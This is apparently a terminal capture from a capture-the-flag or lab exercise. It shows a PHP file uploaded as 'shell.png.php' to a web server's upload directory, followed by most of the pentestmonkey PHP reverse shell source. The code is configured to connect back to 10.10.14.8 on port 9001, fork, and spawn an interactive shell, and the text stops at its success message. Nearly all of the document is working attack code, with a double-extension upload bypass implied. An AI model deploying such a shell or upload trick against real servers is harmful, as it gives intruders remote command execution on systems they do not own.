 ❯ cat shell.png.php
Unexpected character in input: '\' (ASCII=92) state=1 in /var/www/torrent/upload/9385e4f6a569a50abe7dd8466d75eef1f66a7322.php on
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-rev
erse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.8';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");